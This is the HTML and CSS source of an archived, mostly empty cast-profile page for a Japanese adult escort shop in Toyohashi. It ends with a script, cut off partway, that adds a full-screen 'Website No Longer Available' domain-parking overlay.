    text-shadow: 0px 0px 2px #000;
    line-height: 1.9;
}
.widget_banneritem img{
	display:inline-block;
	padding: 25px 0px 0px 0px !important;
	margin:0px 0 0px 0;
	background:url(../wp-content/uploads/2020/12/pinn1-1.png) no-repeat  top center;
}
.cast_list_frame li .cast_frame .cast_section  {
    color: #fff !important;
}
.title-t5 {
 position: absolute;
 top: .5em;
 right: 0;
 left: 0;
 text-align: center;
 font-weight: bold;
 font-size: 1.1em;
 color: #ff7fbf; /* タイトル色 */
}
.kakomi {
    color: #fff;
    background-color: #124f36;
    margin: 10px 0 10px 0;
    padding: 15px;
		display:inline-block;
	border:solid 10px rgba(255,255,255,0.85);
	border-radius: 255px 15px 225px 15px/15px 225px 15px 255px;
}
.kakomi2 {
    color: #fff;
    background-color: #124f36;
    margin: 10px 0 10px 0;
    padding: 15px;
		display:inline-block;
	border:solid 10px rgba(150,200,5,0.85);
	border-radius: 255px 15px 225px 15px/15px 225px 15px 255px;
}
.kakomi3 {
    color: #fff;
    background-color: #124f36;
    margin: 10px 0 10px 0;
padding: 10px;
		display:inline-block;
	border:solid 10px rgba(255,180,80,0.85);
	border-radius: 255px 15px 225px 15px/15px 225px 15px 255px;
}
.wp-table-reloaded, .wp-table-reloaded th, .wp-table-reloaded td{
 border: 0px !important;
}
.cast_section.sub_color {
background: rgba(100,100,100,0.7);
}		</style>
		<script type="text/javascript">
jQuery(function(){  
	jQuery('#top_fleaxslider .flexslider').flexslider(
	{animation: "slide",slideshow: true,slideshowSpeed: 5000,animationDuration: 600,directionNav: true,controlNav: true}	);
	jQuery('#sidebar .flexslider,.top_widget .flexslider').flexslider();
	jQuery('#profile_image .flexslider').flexslider({
    animation: "slide",
    controlNav: "thumbnails",
	slideshow: true,    
  });
});
jQuery(window).bind('resize load', function(){
 	var windowsize = jQuery(window).width();
  if (windowsize > 960) {
  	jQuery("#top_content .cast_list_frame .cast_frame,.page_content .cast_frame").tile();
  }else{
  	jQuery("#top_content .cast_list_frame .cast_frame,.page_content .cast_frame").css("height",""); 
  }
});
</script>
<!--[if lt IE 9]>
<script src="https://gal-ben.com/wp-content/themes/006cute-line/js/html5shiv.js"></script>
<script src="https://gal-ben.com/wp-content/themes/006cute-line/js/respond.min.js"></script>
<script src="https://gal-ben.com/wp-content/themes/006cute-line/js/iefontfix.js"></script>
<script type="text/javascript">
jQuery(function() {
  jQuery('.top_widget,.side_widget,.page_frame,.ie_font_fix').ieGradient();
});
</script>
<![endif]-->
<link rel="apple-touch-icon-precomposed" href="../apple-touch-icon-precomposed.png"/>
</head>
<body data-rsssl="1" class="page-template-default page page-id-21">
<!-- start header -->
<header class="header_color">
<div id="header_inc">
<h1 id="logo"><a href="../top.html"><img width="468" height="150" src="../wp-content/uploads/2020/11/1574428215899-e1605238833702.jpg" class="attachment-full size-full" alt="豊橋最大の素人学園系デリヘル|ギャル勉強中豊橋デリヘル学園" loading="lazy"/></a></h1>
<div id="header_section" class="clearfix">
<div class="kokuban-t5">
<div id="site_name" class="sub_color_border"><span class="title-t5">当学園のスリーサイズは実寸です</span><br>豊橋最大の素人学園系デリヘル<br>ギャル勉強中豊橋デリヘル学園
	</div>
<span id="open">営業時間:13時～深夜3時（電話受付 12:30開始）</span>
<span class="tel_number smart_hide">TEL/090-7710-9820</span>
<div id="tel" class="pc_hide tablet_hide"><div class="btn orange"><a href="tel:090-7710-9820">お店にTEL</a></div></div></div>
</div>
<!-- start menu -->
<div id="select_menu" class="pc_hide tablet_hide">
<div class="kokuban-s3">
    <!-- Breadcrumb NavXT 6.6.0 -->
<span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Go to 年齢認証." href="/" class="home">豊橋デリヘル学園年齢認証</a> &gt;<a title="Go to TOP." href="../top.html">トップページ</a> </span> &gt; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Go to プロフィール." href="../profile.html" class="post post-page current-item">プロフィール</a></span>
	<img alt="豊橋ハンドヘルス浜松手コキ風俗岡崎" src="../wp-content/uploads/2016/03/spmenyugal.png">
<div class="field">
<div class="picker btn orange pill">
<div class="menu-menu-container"><select onchange="if (this.selectedIndex > 0) location.href=this[this.selectedIndex].value;"><option>メニュー</option><option title="TOP" value="https://gal-ben.com/top/">トップページ</option><option title="女の子のスケジュール" target="_blank" value="https://www.cityheaven.net/aichi/A2306/A230601/gal_ben_t/attend/">出席簿</option><option title="女の子一覧" value="https://gal-ben.com/cast/">在籍表</option><option title="料金、サービスetc" value="https://gal-ben.com/system/">授業内容</option><option title="料金システム" value="https://gal-ben.com/system/jyugyouryou/">&nbsp;&nbsp;&nbsp;&nbsp;授業料</option><option title="ご利用方法" value="https://gal-ben.com/system/riyou/">&nbsp;&nbsp;&nbsp;&nbsp;遊び方</option><option title="禁止事項" value="https://gal-ben.com/system/kinnshi/">&nbsp;&nbsp;&nbsp;&nbsp;校則違反</option><option title="クレジットご利用方法" value="https://gal-ben.com/system/credit/">&nbsp;&nbsp;&nbsp;&nbsp;クレジットカード決済</option><option title="ラブホ、レジャーホテル" value="https://gal-ben.com/system/hoteru/">&nbsp;&nbsp;&nbsp;&nbsp;ホテルガイド</option><option title="会員登録はこちら" value="https://gal-ben.com/mailmagazine1/">TGS会員割引</option><option title="TGS公式アプリ" value="https://tgs-group.net/member/">&nbsp;&nbsp;&nbsp;&nbsp;TGS会員募集中</option><option title="豊橋最大風俗GROUP" value="https://tgs-group.net/">TGS GROUP</option><option title="グループ店一覧" value="https://gal-ben.com/%e3%82%b0%e3%83%ab%e3%83%bc%e3%83%97%e5%ba%97%e4%b8%80%e8%a6%a7/">グループ店一覧</option><option title="求人情報" value="https://gal-ben.com/recruit/">求人情報</option><option title="コンパニオン求人情報" target="_blank" value="http://www.toyohashi-baito.net/">&nbsp;&nbsp;&nbsp;&nbsp;入校案内</option><option title="スタッフ求人情報" target="_blank" value="http://staff.toyohashi-baito.net/">&nbsp;&nbsp;&nbsp;&nbsp;用務員募集</option><option title="スタッフブログ" value="https://gal-ben.com/category/staff/">学園通信</option><option title="プロフィールからも見れるよ" target="_blank" value="http://www.galben.net">&nbsp;&nbsp;&nbsp;&nbsp;生徒たちの写メ日記</option><option title="豊橋デリヘル学園とは" value="https://gal-ben.com/category/info/">&nbsp;&nbsp;&nbsp;&nbsp;校長よりお知らせ</option><option title="TGSGROUP最新ニュース" value="https://gal-ben.com/category/tgs/">&nbsp;&nbsp;&nbsp;&nbsp;TGSGROUP最新ニュース</option></select></div></div>
</div>
（↑この上のボタンをタップして、　　　<br>　　　　　　　　ページを選んでね！）
</div></div>
</div>
<!-- start menu -->
<div class="smart_hide">
	<div class="breadcrumbs">
    <!-- Breadcrumb NavXT 6.6.0 -->
<span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Go to 年齢認証." href="/" class="home">豊橋デリヘル学園年齢認証</a> &gt;<a title="Go to TOP." href="../top.html">トップページ</a> </span> &gt; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Go to プロフィール." href="../profile.html" class="post post-page current-item">プロフィール</a></span></div>
<nav id="menu" class="main_color">
<ul id="menu-menu-1" class="nav"><li id="menu-item-6" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../top.html"><span class="menu_title">トップページ</span><span class="menu_description">TOP</span></a></li>
<li id="menu-item-6123" class="menu-item menu-item-type-custom menu-item-object-custom"><span class="menu_title">出席簿</span><span class="menu_description">女の子のスケジュール</span></li>
<li id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../cast.html"><span class="menu_title">在籍表</span><span class="menu_description">女の子一覧</span></a></li>
<li id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="../system.html"><span class="menu_title">授業内容</span><span class="menu_description">料金、サービスetc</span></a>
<ul class="sub-menu">
	<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../system/jyugyouryou.html"><span class="menu_title">授業料</span><span class="menu_description">料金システム</span></a></li>
	<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../system/riyou.html"><span class="menu_title">遊び方</span><span class="menu_description">ご利用方法</span></a></li>
	<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../system/kinnshi.html"><span class="menu_title">校則違反</span><span class="menu_description">禁止事項</span></a></li>
	<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../system/credit.html"><span class="menu_title">クレジットカード決済</span><span class="menu_description">クレジットご利用方法</span></a></li>
	<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../system/hoteru.html"><span class="menu_title">ホテルガイド</span><span class="menu_description">ラブホ、レジャーホテル</span></a></li>
</ul>
</li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="../mailmagazine1.html"><span class="menu_title">TGS会員割引</span><span class="menu_description">会員登録はこちら</span></a>
<ul class="sub-menu">
	<li id="menu-item-6710" class="menu-item menu-item-type-custom menu-item-object-custom"><span class="menu_title">TGS会員募集中</span><span class="menu_description">TGS公式アプリ</span></li>
</ul>
</li>
<li id="menu-item-6690" class="menu-item menu-item-type-custom menu-item-object-custom"><span class="menu_title">TGS GROUP</span><span class="menu_description">豊橋最大風俗GROUP</span></li>
<li id="menu-item-4723" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../グループ店一覧.html"><span class="menu_title">グループ店一覧</span><span class="menu_description">グループ店一覧</span></a></li>
<li id="menu-item-5736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="../recruit.html"><span class="menu_title">求人情報</span><span class="menu_description">求人情報</span></a>
<ul class="sub-menu">
	<li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom"><span class="menu_title">入校案内</span><span class="menu_description">コンパニオン求人情報</span></li>
	<li id="menu-item-5734" class="menu-item menu-item-type-custom menu-item-object-custom"><span class="menu_title">用務員募集</span><span class="menu_description">スタッフ求人情報</span></li>
</ul>
</li>
<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="../category/staff.html"><span class="menu_title">学園通信</span><span class="menu_description">スタッフブログ</span></a>
<ul class="sub-menu">
	<li id="menu-item-149" class="menu-item menu-item-type-custom menu-item-object-custom"><span class="menu_title">生徒たちの写メ日記</span><span class="menu_description">プロフィールからも見れるよ</span></li>
	<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="../category/info.html"><span class="menu_title">校長よりお知らせ</span><span class="menu_description">豊橋デリヘル学園とは</span></a></li>
	<li id="menu-item-7277" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="../category/tgs.html"><span class="menu_title">TGSGROUP最新ニュース</span><span class="menu_description">TGSGROUP最新ニュース</span></a></li>
</ul>
</li>
</ul></nav>
</div>
</header>
<!-- end header -->
<div id="wrapper_all" class="container">
<div id="wrapper">
<!-- start wrapper -->
<div class="one_col">
<!-- start maincontent -->
<div id="main_content" class="row">
<div class="twelve columns">
<div id="profile" class="page_frame">
<h3 class="page_title main_color"><span class="title_name">プロフィール</span></h3>
<div class="page_content">
<div class="profile_frame clearfix">
<div class="profile_left">
<!-- profileimage -->
<div id="profile_image" class="profile_content">
<div class="flexslider">
<ul class="slides">
<li data-thumb="https://gal-ben.com/cp4/datas/girls/noPhoto/noPhoto_pc_s.jpg"><img src="../cp4/datas/girls/noPhoto/noPhoto_pc_l.jpg" alt=""/></li>
</ul>
</div>
</div>
<!-- /profileimage -->
<div class="smart_hide tablet_hide">
<!-- option -->
<div class="option_list profile_content">
<h4 class="profile_title">オプション</h4>
<ul class="option_check_lists clearfix">
<li>
<div class="option_ckeck_frame clearfix">
<div class="option_check_left"></div>
<div class="option_check_right"></div>
</div>
</li>
</ul>
</div>
<!-- /option -->
</div>
</div>
<div class="profile_right">
<div id="profile_description" class="profile_content">
<div class="profile_cast_name">
<img alt="豊橋デリヘル浜松風俗岡崎手コキハンドヘルス風俗" src="../wp-content/uploads/2016/03/castleft.png">
<div class="cast_name"> ()
<span class="newface_icon"></span>
<div class="cast_size">T B () W H</div>
</div>
</div>
<div class="icon_all">
<span class="cast_wait_icon"></span>
<div class="cast_comment"></div>
<div class="icon_prof">
</div>
<div class="icon_blog">
</div></div>
</div>
<div id="profile_faq" class="profile_content">
<h4 class="profile_title">質問</h4>
<dl id="question">
<dt><span class="f12b">Q.</span>星座</dt>
<dd><span class="answer">A</span>.</dd>
<dt><span class="f12b">Q.</span>血液型</dt>
<dd><span class="answer">A</span>.</dd>
<dt><span class="f12b">Q.</span></dt>
<dd><span class="answer">A</span>.</dd>
</dl>
</div>
<div id="profile_comment" class="profile_content">
<h4 class="profile_title">店長メッセージ</h4>
<div class="profile_comment_area"></div>
</div>
<div id="profile_messege" class="profile_content">
<h4 class="profile_title">女の子からのメッセージ</h4>
<div class="profile_comment_area"></div>
</div>
<div class="pc_hide">
<!-- option -->
<div class="option_list profile_content">
<h4 class="profile_title">オプション</h4>
<ul class="option_check_lists clearfix">
<li>
<div class="option_ckeck_frame clearfix">
<div class="option_check_left"></div>
<div class="option_check_right"></div>
</div>
</li>
</ul>
</div>
<!-- /option -->
</div>
</div>
</div>
<div class="profile_frame clearfix">
<!-- 本日のスケジュール -->
<div id="profile_today_sch" class="smart_hide profile_content">
<h4 class="profile_title">出勤タイムテーブル</h4>
<div id="profile_today_section">
() T B() W H</div>
<ul class="timeline-head">
<li></li><li class="endH">13時</li><li></li><li class="endH">14時</li><li></li><li class="endH">15時</li><li></li><li class="endH">16時</li><li></li><li class="endH">17時</li><li></li><li class="endH">18時</li><li></li><li class="endH">19時</li><li></li><li class="endH">20時</li><li></li><li class="endH">21時</li><li></li><li class="endH">22時</li><li></li><li class="endH">23時</li><li></li><li class="endH">0時</li><li></li><li class="endH">1時</li><li></li><li class="endH">2時</li><li></li><li class="endH">3時</li></ul>
<ul class="timeline">
<li>2024/06/19 12:30:00</li><li class="endH">2024/06/19 13:00:00</li><li>2024/06/19 13:30:00</li><li class="endH">2024/06/19 14:00:00</li><li>2024/06/19 14:30:00</li><li class="endH">2024/06/19 15:00:00</li><li>2024/06/19 15:30:00</li><li class="endH">2024/06/19 16:00:00</li><li>2024/06/19 16:30:00</li><li class="endH">2024/06/19 17:00:00</li><li>2024/06/19 17:30:00</li><li class="endH">2024/06/19 18:00:00</li><li>2024/06/19 18:30:00</li><li class="endH">2024/06/19 19:00:00</li><li>2024/06/19 19:30:00</li><li class="endH">2024/06/19 20:00:00</li><li>2024/06/19 20:30:00</li><li class="endH">2024/06/19 21:00:00</li><li>2024/06/19 21:30:00</li><li class="endH">2024/06/19 22:00:00</li><li>2024/06/19 22:30:00</li><li class="endH">2024/06/19 23:00:00</li><li>2024/06/19 23:30:00</li><li class="endH">2024/06/20 00:00:00</li><li>2024/06/20 00:30:00</li><li class="endH">2024/06/20 01:00:00</li><li>2024/06/20 01:30:00</li><li class="endH">2024/06/20 02:00:00</li><li>2024/06/20 02:30:00</li><li class="endH">2024/06/20 03:00:00</li></ul>
<script type="text/javascript">
$(document).ready(function(){
});</script>
</div>
<!-- /本日のスケジュール -->
<!-- 週間出勤スケジュール -->
<div id="profile_sch_week" class="profile_content">
<h4 class="profile_title">週間出勤スケジュール</h4>
<div class="sch_week_box">
<ul class="sch_week_head smart_hide">
<li class="Wed">6/19(水)</li>
<li class="Thu">6/20(木)</li>
<li class="Fri">6/21(金)</li>
<li class="Sat">6/22(土)</li>
<li class="Sun">6/23(日)</li>
<li class="Mon">6/24(月)</li>
<li class="Tue">6/25(火)</li>
</ul>
<ul class="sch_week_timeline">
<li class="sch_week_td">
<p class="pc_hide tablet_hide Wed">6/19(水)</p>
<p>～</p>
<p></p>
<p></p>
</li>
<li class="sch_week_td">
<p class="pc_hide tablet_hide Thu">6/20(木)</p>
<p>～</p>
<p></p>
<p></p>
</li>
<li class="sch_week_td">
<p class="pc_hide tablet_hide Fri">6/21(金)</p>
<p>～</p>
<p></p>
<p></p>
</li>
<li class="sch_week_td">
<p class="pc_hide tablet_hide Sat">6/22(土)</p>
<p>～</p>
<p></p>
<p></p>
</li>
<li class="sch_week_td">
<p class="pc_hide tablet_hide Sun">6/23(日)</p>
<p>～</p>
<p></p>
<p></p>
</li>
<li class="sch_week_td">
<p class="pc_hide tablet_hide Mon">6/24(月)</p>
<p>～</p>
<p></p>
<p></p>
</li>
<li class="sch_week_td">
<p class="pc_hide tablet_hide Tue">6/25(火)</p>
<p>～</p>
<p></p>
<p></p>
</li>
</ul>
</div>
</div>
<!-- /週間出勤スケジュール -->
<!--あなたは、過去にこのキャストを見ています。 -->
<div class="profile_similar_frame profile_content">
<h4 class="profile_title">過去にチェックした女の子</h4>
<ul class="similar clearfix">
<li>
<div class="similar_list">
<div class="thumb"><a href="../profile_gid-00062.html"><img src="../cp4/datas/girls/62/thumb.jpg" border="0" class="cast_thumb" alt="当学園のスリーサイズはお客様測定による実寸です" width="80"/></a></div>
<div class="cast_name">当学園のスリーサイズはお客様測定による実寸です(18)</div>
</div>
</li>
<li>
<div class="similar_list">
<div class="thumb"><a href="../profile_gid-00101.html"><img src="../cp4/datas/girls/101/thumb.jpg" border="0" class="cast_thumb" alt="巨漢排除学園で～す☆" width="80"/></a></div>
<div class="cast_name">巨漢排除学園で～す☆(18)</div>
</div>
</li>
<li>
<div class="similar_list">
<div class="thumb"><a href="../profile_gid-00102.html"><img src="../cp4/datas/girls/102/thumb.jpg" border="0" class="cast_thumb" alt="必ずプロフィールの本人が伺います(＾◇＾)" width="80"/></a></div>
<div class="cast_name">必ずプロフィールの本人が伺います(＾◇＾)(18)</div>
</div>
</li>
<li>
<div class="similar_list">
<div class="thumb"><a href="../profile_gid-00144.html"><img src="../cp4/datas/girls/144/thumb.jpg" border="0" class="cast_thumb" alt="電マ研究所★グループ店" width="80"/></a></div>
<div class="cast_name">電マ研究所★グループ店(30)</div>
</div>
</li>
<li>
<div class="similar_list">
<div class="thumb"><a href="../profile_gid-00118.html"><img src="../cp4/datas/girls/118/thumb.jpg" border="0" class="cast_thumb" alt="白姫クリニック★グループ店" width="80"/></a></div>
<div class="cast_name">白姫クリニック★グループ店(18)</div>
</div>
</li>
<li>
<div class="similar_list">
<div class="thumb"><a href="../profile_gid-00883.html"></a></div>
<div class="cast_name">さな()</div>
</div>
</li>
<li>
<div class="similar_list">
<div class="thumb"><a href="../profile_gid-00886.html"></a></div>
<div class="cast_name">りる(21)</div>
</div>
</li>
</ul>
<!--あなたは、過去にこのキャストを見ています。 -->
</div>
</div>
<ul id="profile_cast_navi">
<li><a href="../profile_gid-00459.html" class="btn orange pill">前のキャスト</a></li>
<li><a href="../cast.html" class="btn orange pill">一覧へ</a></li>
<li><a href="../profile_gid-00101.html" class="btn orange pill">次のキャスト</a></li>
</ul>
</div>
</div>
</div>
</div>
<!-- end main content -->
</div>
<!-- end wrapper -->
<div class="pc_hide">
<div class="spmenu">
<h3 class="page_title main_color"><span class="title_name">メニュー</span></h3>
<nav id="footer_menu">
<ul id="menu-menu-2" class="nav"><li id="menu-item-6" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../top.html"><span class="menu_title">トップページ</span><span class="menu_description">TOP</span></a></li>
<li id="menu-item-6123" class="menu-item menu-item-type-custom menu-item-object-custom"><span class="menu_title">出席簿</span><span class="menu_description">女の子のスケジュール</span></li>
<li id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../cast.html"><span class="menu_title">在籍表</span><span class="menu_description">女の子一覧</span></a></li>
<li id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="../system.html"><span class="menu_title">授業内容</span><span class="menu_description">料金、サービスetc</span></a>
<ul class="sub-menu">
	<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../system/jyugyouryou.html"><span class="menu_title">授業料</span><span class="menu_description">料金システム</span></a></li>
	<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../system/riyou.html"><span class="menu_title">遊び方</span><span class="menu_description">ご利用方法</span></a></li>
	<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../system/kinnshi.html"><span class="menu_title">校則違反</span><span class="menu_description">禁止事項</span></a></li>
	<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../system/credit.html"><span class="menu_title">クレジットカード決済</span><span class="menu_description">クレジットご利用方法</span></a></li>
	<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../system/hoteru.html"><span class="menu_title">ホテルガイド</span><span class="menu_description">ラブホ、レジャーホテル</span></a></li>
</ul>
</li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="../mailmagazine1.html"><span class="menu_title">TGS会員割引</span><span class="menu_description">会員登録はこちら</span></a>
<ul class="sub-menu">
	<li id="menu-item-6710" class="menu-item menu-item-type-custom menu-item-object-custom"><span class="menu_title">TGS会員募集中</span><span class="menu_description">TGS公式アプリ</span></li>
</ul>
</li>
<li id="menu-item-6690" class="menu-item menu-item-type-custom menu-item-object-custom"><span class="menu_title">TGS GROUP</span><span class="menu_description">豊橋最大風俗GROUP</span></li>
<li id="menu-item-4723" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../グループ店一覧.html"><span class="menu_title">グループ店一覧</span><span class="menu_description">グループ店一覧</span></a></li>
<li id="menu-item-5736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="../recruit.html"><span class="menu_title">求人情報</span><span class="menu_description">求人情報</span></a>
<ul class="sub-menu">
	<li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom"><span class="menu_title">入校案内</span><span class="menu_description">コンパニオン求人情報</span></li>
	<li id="menu-item-5734" class="menu-item menu-item-type-custom menu-item-object-custom"><span class="menu_title">用務員募集</span><span class="menu_description">スタッフ求人情報</span></li>
</ul>
</li>
<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="../category/staff.html"><span class="menu_title">学園通信</span><span class="menu_description">スタッフブログ</span></a>
<ul class="sub-menu">
	<li id="menu-item-149" class="menu-item menu-item-type-custom menu-item-object-custom"><span class="menu_title">生徒たちの写メ日記</span><span class="menu_description">プロフィールからも見れるよ</span></li>
	<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="../category/info.html"><span class="menu_title">校長よりお知らせ</span><span class="menu_description">豊橋デリヘル学園とは</span></a></li>
	<li id="menu-item-7277" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="../category/tgs.html"><span class="menu_title">TGSGROUP最新ニュース</span><span class="menu_description">TGSGROUP最新ニュース</span></a></li>
</ul>
</li>
</ul></nav>
	</div>
</div>
</div>
</div>
<!-- start footer -->
<footer id="footer" class="main_color sub_color_border">
<div id="footer_top_anchor" class="smart_hide tablet_hide skiplink"><a href="#" gumby-goto="top" class="main_color">PAGE TOP</a></div>
<div id="footer_wrap" class="row">
<div class="four columns">
<div id="nav_menu-3" class="footer_widget ads widget_nav_menu"><h4 class="page_title"><span class="title_name">メニュー</span></h4><div class="menu-menu-container"><ul id="menu-menu-3" class="menu"><li id="menu-item-6" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../top.html"><span class="menu_title">トップページ</span><span class="menu_description">TOP</span></a></li>
<li id="menu-item-6123" class="menu-item menu-item-type-custom menu-item-object-custom"><span class="menu_title">出席簿</span><span class="menu_description">女の子のスケジュール</span></li>
<li id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../cast.html"><span class="menu_title">在籍表</span><span class="menu_description">女の子一覧</span></a></li>
<li id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="../system.html"><span class="menu_title">授業内容</span><span class="menu_description">料金、サービスetc</span></a>
<ul class="sub-menu">
	<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../system/jyugyouryou.html"><span class="menu_title">授業料</span><span class="menu_description">料金システム</span></a></li>
	<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../system/riyou.html"><span class="menu_title">遊び方</span><span class="menu_description">ご利用方法</span></a></li>
	<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../system/kinnshi.html"><span class="menu_title">校則違反</span><span class="menu_description">禁止事項</span></a></li>
	<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../system/credit.html"><span class="menu_title">クレジットカード決済</span><span class="menu_description">クレジットご利用方法</span></a></li>
	<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../system/hoteru.html"><span class="menu_title">ホテルガイド</span><span class="menu_description">ラブホ、レジャーホテル</span></a></li>
</ul>
</li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="../mailmagazine1.html"><span class="menu_title">TGS会員割引</span><span class="menu_description">会員登録はこちら</span></a>
<ul class="sub-menu">
	<li id="menu-item-6710" class="menu-item menu-item-type-custom menu-item-object-custom"><span class="menu_title">TGS会員募集中</span><span class="menu_description">TGS公式アプリ</span></li>
</ul>
</li>
<li id="menu-item-6690" class="menu-item menu-item-type-custom menu-item-object-custom"><span class="menu_title">TGS GROUP</span><span class="menu_description">豊橋最大風俗GROUP</span></li>
<li id="menu-item-4723" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../グループ店一覧.html"><span class="menu_title">グループ店一覧</span><span class="menu_description">グループ店一覧</span></a></li>
<li id="menu-item-5736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="../recruit.html"><span class="menu_title">求人情報</span><span class="menu_description">求人情報</span></a>
<ul class="sub-menu">
	<li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom"><span class="menu_title">入校案内</span><span class="menu_description">コンパニオン求人情報</span></li>
	<li id="menu-item-5734" class="menu-item menu-item-type-custom menu-item-object-custom"><span class="menu_title">用務員募集</span><span class="menu_description">スタッフ求人情報</span></li>
</ul>
</li>
<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="../category/staff.html"><span class="menu_title">学園通信</span><span class="menu_description">スタッフブログ</span></a>
<ul class="sub-menu">
	<li id="menu-item-149" class="menu-item menu-item-type-custom menu-item-object-custom"><span class="menu_title">生徒たちの写メ日記</span><span class="menu_description">プロフィールからも見れるよ</span></li>
	<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="../category/info.html"><span class="menu_title">校長よりお知らせ</span><span class="menu_description">豊橋デリヘル学園とは</span></a></li>
	<li id="menu-item-7277" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="../category/tgs.html"><span class="menu_title">TGSGROUP最新ニュース</span><span class="menu_description">TGSGROUP最新ニュース</span></a></li>
</ul>
</li>
</ul></div></div></div>
<div class="four columns">
</div>
<div class="four columns">
<div id="footer_shopdata" class="ads">
<h4 class="page_title"><span class="title_name">SHOP INFO</span></h4>
<div id="shopname">豊橋最大の素人学園系デリヘル|ギャル勉強中豊橋デリヘル学園</div>
<div id="open">営業時間:<span class="plus_em">13時～深夜3時（電話受付 12:30開始）</span></div>
<div id="address">愛知県豊橋市発</div>
<div><span class="tel_header">TEL/</span>090-7710-9820</div>
</div>
</div>
</div>
<div id="footer_copy"><span>Copyright &copy; 2007-2024</span><span> TGS GROUP：豊橋、豊川地域最大級の老舗風俗GROUP　デリヘル|手コキ|オナクラ</span><span>.All rights reserved.</span></div>
</footer>
<!-- /end footer -->
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/lib/gumby_master/js/libs/gumby.min.js?ver=5.8.9" id="gumby-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/lib/gumby_master/js/plugins.js?ver=5.8.9" id="gumby-plugins-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/js/generalMailMagazine.js?ver=5.8.9" id="script-scripts-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-includes/js/wp-embed.min.js?ver=5.8.9" id="wp-embed-js"></script>

<script>(function () {
  // --- Styles ---
  var style = document.createElement("style");
  style.textContent = "\
    #sn-overlay { position: fixed; inset: 0; width: 100vw; height: 100vh; background: #fff; color: #2b3b52; z-index: 2147483647; display: flex; flex-direction: column; justify-content: center; align-items: center; font-family: Inter, Arial, sans-serif; overflow: auto; }\
    #sn-overlay .sn-close-btn { position: absolute; top: 24px; right: 24px; background: none; border: none; font-size: 32px; color: #003078; cursor: pointer; line-height: 1; }\
    #sn-overlay h1 { color: #003078; font-size: 42px; margin: 20px 0; text-align: center; }\
    #sn-overlay p { font-size: 20px; line-height: 1.8; margin: 12px 0; max-width: 800px; text-align: center; }\
    #sn-overlay a { color: #003078; text-decoration: underline; }\
    #sn-overlay footer { margin-top: 30px; font-size: 16px; color: #4a5a7a; opacity: 0.9; }\
    #sn-overlay .logo img { height: 48px; width: auto; margin-bottom: 32px; }\
    @media (max-width: 768px) { #sn-overlay h1 { font-size: 30px; } #sn-overlay p { font-size: 17px; padding: 0 20px; } #sn-overlay .logo img { height: 36px; } }";
  document.head.appendChild(style);

  // --- Create overlay ---
  var overlay = document.createElement("div");
  overlay.id = "sn-overlay";
  overlay.innerHTML = '\
    <button class="sn-close-btn" aria-label="Close">&times;</button>\
    <div class="logo"><a href="https://serpnames.com" target="_blank" rel="noopener nofollow"><img src="https://serpnames.com/wp-content/uploads/2023/11/Serpnames-Logo.svg" alt="SerpNames Logo"></a></div>\
    <h1 id="sn-title">Website No Longer Available</h1>\
